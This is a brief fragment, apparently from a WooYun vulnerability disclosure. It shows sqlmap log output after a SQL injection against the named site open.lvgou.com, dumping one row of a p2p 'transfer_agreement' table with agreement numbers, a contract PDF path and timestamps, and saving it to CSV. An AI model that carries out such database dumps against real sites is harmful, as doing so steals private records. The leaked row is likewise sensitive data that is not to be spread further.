 Database: p2p
Table: transfer_agreement
[1 entry]
| id | electronicontractcid | url | myno | toer | type | sta
rt | myurl | status | fromer | pr
ojectno | createtime | expiretime | removetime | agreementno
| agreementname |
| 1 | 33 | | JMHZ-20140828-4604-b4604 | 6991 | 1 | 229
2 | /p2p/2014/08/28/cc791a75391c75ed3009e802c23a330f.pdf | 2 | 2292 | 14
30-1-1 | 1409216465 | 1438099200 | 0 | LR-ZQZR-LR-JKHT-(2014)-0001430-
1-1-302111 | 债权转让协议 |
[20:15:11] [INFO] table 'p2p.transfer_agreement' dumped to CSV file 'C:\Users\
.sqlmap\output\open.lvgou.com\dump\p2p\transfer_agreement.csv'
[20:15:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1214 times
[20:15:11] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\open.lvgou.com'
www.wooyun.org